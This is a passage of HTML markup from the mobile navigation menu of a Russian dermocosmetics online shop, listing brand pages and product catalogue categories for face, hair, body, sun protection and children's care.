                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>

                    </li>
                    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/litso-1/">
            <span class="mobile-menu__category-name">Лицо</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-300">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-300">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="mobile-menu__sub-link" title="Зрелая">Зрелая</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-302">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-302">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_akne-303/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_obezvozhennost-326/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="mobile-menu__sub-link" title="Морщины и упругость">Морщины и упругость</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="mobile-menu__sub-link" title="Пигментация">Пигментация</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-304">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-304">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="mobile-menu__sub-link" title="Борьба с морщинами">Борьба с морщинами</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="mobile-menu__sub-link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="mobile-menu__sub-link" title="Для мужчин">Для мужчин</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/volosy-2/">
            <span class="mobile-menu__category-name">Волосы</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-260">
                                Тип волос
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-260">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="mobile-menu__sub-link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="mobile-menu__sub-link" title="Жирные">Жирные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="mobile-menu__sub-link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="mobile-menu__sub-link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="mobile-menu__sub-link" title="Сухие и ломкие">Сухие и ломкие</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_normalnye-352/" class="mobile-menu__sub-link" title="Нормальные">Нормальные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="mobile-menu__sub-link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="mobile-menu__sub-link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="mobile-menu__sub-link" title="Для окрашенных волос">Для окрашенных волос</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-262">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-262">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="mobile-menu__sub-link" title="Выпадение волос">Выпадение волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="mobile-menu__sub-link" title="Поврежденные волосы">Поврежденные волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="mobile-menu__sub-link" title="Тусклые волосы">Тусклые волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_perkhot-350/" class="mobile-menu__sub-link" title="Перхоть">Перхоть</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-264">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-264">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="mobile-menu__sub-link" title="Питание и увлажнение">Питание и увлажнение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="mobile-menu__sub-link" title="Частое применение">Частое применение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="mobile-menu__sub-link" title="Блеск и сияние">Блеск и сияние</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_zashchita-353/" class="mobile-menu__sub-link" title="Защита">Защита</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="mobile-menu__sub-link" title="Сухие шампуни">Сухие шампуни</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_obem-362/" class="mobile-menu__sub-link" title="Объем">Объем</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/telo-3/">
            <span class="mobile-menu__category-name">Тело</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-194">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-194">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-196">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-196">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_akne-201/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_obezvozhennost-283/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="mobile-menu__sub-link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="mobile-menu__sub-link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-198">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-198">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="mobile-menu__sub-link" title="Для рук">Для рук</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/zashchita-ot-solntsa-4/">
            <span class="mobile-menu__category-name">Защита от солнца</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-307">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-307">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-309">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-309">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="mobile-menu__sub-link" title="Для детей">Для детей</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="mobile-menu__sub-link" title="Для тела">Для тела</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="mobile-menu__sub-link" title="Автозагар">Автозагар</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="mobile-menu__sub-link" title="После солнца">После солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="mobile-menu__sub-link" title="Для лица">Для лица</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-367">
                                Степень защиты
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-367">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="mobile-menu__sub-link" title="SPF 50+">SPF 50+</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/deti-249/">
            <span class="mobile-menu__category-name">Дети</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-250">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-250">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="mobile-menu__sub-link" title="Поврежденная">Поврежденная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-252">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-252">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>


<!--<li class="mobile-menu__list-item">
    <button class="mobile-menu__list-btn" type="button">
        <span class="mobile-menu__category-name">Советы эксперта</span>
        <svg class="icon icon--arrow mobile-menu__arrow">
            <use xlink:href="#icon-arrow"></use>
        </svg>
    </button>
    <div class="mobile-menu__hidden" style="display: none;">
        <div class="accordion accordion--mobile-expert accordion--autoclose mobile-menu__sub">
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-0">
                        Советы эксперта
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-0">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
